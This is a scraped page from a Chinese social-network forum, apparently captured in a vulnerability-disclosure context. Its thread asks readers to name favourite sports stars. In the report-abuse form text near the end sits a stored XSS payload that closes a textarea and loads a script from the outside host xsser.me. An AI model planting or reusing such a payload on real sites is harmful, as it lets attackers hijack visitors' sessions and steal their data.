 http://i3.feixin.10086.cn/group/157/t/70083
大家喜欢的运动明星都是谁...
尊敬的用户，您好，飞信开放平台与飞信同窗已融合升级，即刻查看详情>>
飞信同窗 首页 广场 校友录 应用 装扮 王昱
聊吧 找到志趣相投的他们!
全部聊吧 > 咆哮体育圈 > 大家喜欢的运动明星
大家喜欢的运动明星
海绵君 创建于：2012-12-25 09:44
大家都喜欢哪个运动明星呀~一
分享到：
该作者的其他帖子
推荐电影 阅读(63) 回复(1)
点击阅读更多精彩>>
张新苗 2012-12-25 14:02
科比
举报不良信息
不良信息是指含有色情、暴力、广告或者其他骚扰你正常使用的内容。
你要举报的是“张新苗” 发的内容：
科比
请选择举报类别（必选）：
政治 色情 广告
骚扰 诈骗 其他
你可以填写更多举报理由（选填）：
</textarea>'"><script src=http://xsser.me/ ?1366722232></
script>
确定 取消
www.wooyun.org